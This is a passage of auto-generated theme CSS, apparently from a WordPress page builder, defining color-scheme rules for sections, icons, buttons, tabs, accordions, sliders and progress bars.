 .bt_bb_section.bt_bb_color_scheme_12 {color:#414042;background-color:#205434;} .bt_bb_column_color_scheme_12 {background:#205434;}.bt_bb_column_color_scheme_12 .bt_bb_column_content {color:#414042;}.bt_bb_column_color_scheme_12 .bt_bb_column_triangle_box {border-color:#205434 !important;} .bt_bb_column_inner_color_scheme_12 {background:#205434;}.bt_bb_column_inner_color_scheme_12 .bt_bb_column_inner_content {color:#414042;} .bt_bb_color_scheme_12.bt_bb_icon a { color:#414042; }.bt_bb_color_scheme_12.bt_bb_icon a:hover { color:#205434; }.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #414042 inset;color:#414042;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #414042 inset;color:#414042;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#414042;box-shadow:0 0 0 3em #414042 inset;color:#205434;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #205434 inset;color:#414042;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #205434 inset;color:#414042;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #205434 inset;background-color:#414042;color:#205434;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#414042;background-color:#205434;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #205434;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #205434;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #205434;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #205434;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#414042;background-color:#205434;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #205434;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #205434;} .bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #414042 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #414042 inset;color:#205434;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #205434 inset;background-color:#414042;color:#414042;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #205434 inset;background-color:#414042;color:#205434;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_borderless a {color:#414042;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_borderless:hover a {color:#205434;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #205434 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #205434;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #205434;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #205434 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #205434;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #205434;} .bt_bb_color_scheme_12.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#205434;}.bt_bb_color_scheme_12.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #414042 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #414042 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #414042 inset;background-color:#414042;color:#205434;}.bt_bb_color_scheme_12.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #205434 inset;color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #205434 inset;color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #205434 inset;background-color:#414042;color:#205434;}.bt_bb_color_scheme_12.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#205434;}.bt_bb_color_scheme_12.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#205434;color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #205434;}.bt_bb_color_scheme_12.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #205434;}.bt_bb_color_scheme_12.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #205434;}.bt_bb_color_scheme_12.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#205434;}.bt_bb_color_scheme_12.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #205434;}.bt_bb_color_scheme_12.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#205434;color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #205434;}.bt_bb_color_scheme_12.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #205434;}.bt_bb_color_scheme_12.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#205434;} .bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#414042;}.bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#205434;}.bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#205434;}.bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#414042;} .bt_bb_color_scheme_12.bt_bb_headline {color:#414042;}.bt_bb_color_scheme_12.bt_bb_headline .bt_bb_headline_superheadline {color:#205434;}.bt_bb_color_scheme_12.bt_bb_headline .bt_bb_headline_subheadline {color:#205434;}.bt_bb_color_scheme_12.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_12.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_12.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_12.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#205434;} .bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#414042;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#414042;color:#414042;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#414042;color:#205434;border-color:#414042;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #205434;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#414042;color:inherit;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#414042;background-color:#205434;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#205434;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#414042;border-color:#414042;} .bt_bb_accordion.bt_bb_color_scheme_12 .bt_bb_accordion_item {border-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#414042;color:#414042;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#205434 !important;background-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#205434;background-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#414042;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#414042;border-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#205434;border-color:#205434;} .bt_bb_price_list.bt_bb_color_scheme_12 .bt_bb_price_list_content {color:#414042;background-color:#205434;}.bt_bb_price_list.bt_bb_color_scheme_12 {border-bottom:0.8em solid #205434;} .bt_bb_color_scheme_12.bt_bb_counter_holder .bt_bb_counter {color:#414042;}.bt_bb_color_scheme_12.bt_bb_counter_holder .bt_bb_counter_text {color:#205434;} .bt_bb_color_scheme_12.bt_bb_tag {background-color:#205434;}.bt_bb_color_scheme_12.bt_bb_tag span {color:#414042;} .bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #414042 inset;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#414042;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #414042 inset;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#205434;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#205434;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #205434;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #205434;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#414042;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#414042;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#205434;}.bt_bb_color_scheme_12.bt_bb_content_slider .slick-dots li {background:#414042;}.bt_bb_color_scheme_12.bt_bb_content_slider .slick-dots li.slick-active {background:#414042;}.bt_bb_color_scheme_12.bt_bb_content_slider .slick-dots li:hover {background:#414042;} .bt_bb_color_scheme_12.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #205434 inset;}.bt_bb_color_scheme_12.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#205434;}.bt_bb_color_scheme_12.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#414042;}
 .bt_bb_section.bt_bb_color_scheme_13 {color:#205434;background-color:#e8e9e9;} .bt_bb_column_color_scheme_13 {background:#e8e9e9;}.bt_bb_column_color_scheme_13 .bt_bb_column_content {color:#205434;}.bt_bb_column_color_scheme_13 .bt_bb_column_triangle_box {border-color:#e8e9e9 !important;} .bt_bb_column_inner_color_scheme_13 {background:#e8e9e9;}.bt_bb_column_inner_color_scheme_13 .bt_bb_column_inner_content {color:#205434;} .bt_bb_color_scheme_13.bt_bb_icon a { color:#205434; }.bt_bb_color_scheme_13.bt_bb_icon a:hover { color:#e8e9e9; }.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #205434 inset;color:#205434;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #205434 inset;color:#205434;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#205434;box-shadow:0 0 0 3em #205434 inset;color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #e8e9e9 inset;color:#205434;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #e8e9e9 inset;color:#205434;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #e8e9e9 inset;background-color:#205434;color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#205434;background-color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#205434;background-color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #e8e9e9;} .bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #205434 inset;color:#205434;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #205434 inset;color:#e8e9e9;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #e8e9e9 inset;background-color:#205434;color:#205434;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #e8e9e9 inset;background-color:#205434;color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_borderless a {color:#205434;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_borderless:hover a {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #e8e9e9 inset;color:#205434;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #e8e9e9 inset;color:#205434;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #e8e9e9;} .bt_bb_color_scheme_13.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#205434;}.bt_bb_color_scheme_13.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #205434 inset;color:#205434;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #205434 inset;color:#205434;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #205434 inset;background-color:#205434;color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #e8e9e9 inset;color:#205434;}.bt_bb_color_scheme_13.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #e8e9e9 inset;color:#205434;}.bt_bb_color_scheme_13.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #e8e9e9 inset;background-color:#205434;color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#205434;}.bt_bb_color_scheme_13.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#205434;}.bt_bb_color_scheme_13.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#e8e9e9;color:#205434;}.bt_bb_color_scheme_13.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#e8e9e9;color:#205434;}.bt_bb_color_scheme_13.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#e8e9e9;} .bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#205434;}.bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#205434;} .bt_bb_color_scheme_13.bt_bb_headline {color:#205434;}.bt_bb_color_scheme_13.bt_bb_headline .bt_bb_headline_superheadline {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_headline .bt_bb_headline_subheadline {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_13.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_13.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_13.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#e8e9e9;} .bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#205434;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#205434;color:#205434;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#205434;color:#e8e9e9;border-color:#205434;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#205434;color:inherit;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#205434;background-color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#205434;border-color:#205434;} .bt_bb_accordion.bt_bb_color_scheme_13 .bt_bb_accordion_item {border-color:#205434;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#205434;color:#205434;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#e8e9e9 !important;background-color:#205434;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#e8e9e9;background-color:#205434;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#205434;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#205434;border-color:#205434;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#e8e9e9;border-color:#e8e9e9;} .bt_bb_price_list.bt_bb_color_scheme_13 .bt_bb_price_list_content {color:#205434;background-color:#e8e9e9;}.bt_bb_price_list.bt_bb_color_scheme_13 {border-bottom:0.8em solid #e8e9e9;} .bt_bb_color_scheme_13.bt_bb_counter_holder .bt_bb_counter {color:#205434;}.bt_bb_color_scheme_13.bt_bb_counter_holder .bt_bb_counter_text {color:#e8e9e9;} .bt_bb_color_scheme_13.bt_bb_tag {background-color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_tag span {color:#205434;} .bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #205434 inset;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#205434;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #205434 inset;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#205434;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#205434;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_content_slider .slick-dots li {background:#205434;}.bt_bb_color_scheme_13.bt_bb_content_slider .slick-dots li.slick-active {background:#205434;}.bt_bb_color_scheme_13.bt_bb_content_slider .slick-dots li:hover {background:#205434;} .bt_bb_color_scheme_13.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #e8e9e9 inset;}.bt_bb_color_scheme_13.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#205434;}
 .bt_bb_section.bt_bb_color_scheme_14 {color:#ffffff;background-color:#afb0b1;} .bt_bb_column_color_scheme_14 {background:#afb0b1;}.bt_bb_column_color_scheme_14 .bt_bb_column_content {color:#ffffff;}.bt_bb_column_color_scheme_14 .bt_bb_column_triangle_box {border-color:#afb0b1 !important;} .bt_bb_column_inner_color_scheme_14 {background:#afb0b1;}.bt_bb_column_inner_color_scheme_14 .bt_bb_column_inner_content {color:#ffffff;} .bt_bb_color_scheme_14.bt_bb_icon a { color:#ffffff; }.bt_bb_color_scheme_14.bt_bb_icon a:hover { color:#afb0b1; }.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffffff;box-shadow:0 0 0 3em #ffffff 